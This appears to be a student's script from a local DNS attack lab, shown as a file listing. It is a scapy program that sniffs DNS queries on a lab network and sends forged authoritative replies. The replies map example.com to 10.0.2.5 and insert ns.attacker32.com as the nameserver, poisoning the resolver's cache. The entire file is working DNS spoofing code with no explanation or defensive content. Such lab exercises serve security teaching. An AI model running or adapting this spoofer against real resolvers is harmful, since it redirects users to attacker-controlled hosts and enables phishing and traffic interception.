 Open
dns_sniff_spoof.py
~/Desktop/Labs_20.04/Network Security/Local DNS Attack Lab/Labsetup/volumes
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6
7     # Swap the source and destination IP address
8     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10     # Swap the source and destination port number
11     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13     # The Answer Section
14     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15                  ttl=259200, rdata='10.0.2.5')
16
17     # The Authority Section
18     #NSsec1 = DNSRR(rrname='example.net', type='NS',
19     #               ttl=259200, rdata='ns1.example.net')
20     #NSsec2 = DNSRR(rrname='example.net', type='NS',
21     #               ttl=259200, rdata='ns2.example.net')
22     NSsec=DNSRR(rrname='example.com',type='NS',
23                 ttl=259200,rdata='ns.attacker32.com')
24
25     # Construct the DNS packet
26     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,qdcount=1, ancount=1, nscount=1,an=Anssec, ns=NSsec)
27     # Construct the entire IP packet and send it out
28     spoofpkt = IPpkt/UDPpkt/DNSpkt
29     send(spoofpkt)
30
31 # Sniff UDP query packets and invoke spoof_dns().
32 f = 'udp and src host 10.9.0.53 and dst port 53'
33 pkt = sniff(iface='br-10e65c61e795', filter=f, prn=spoof_dns)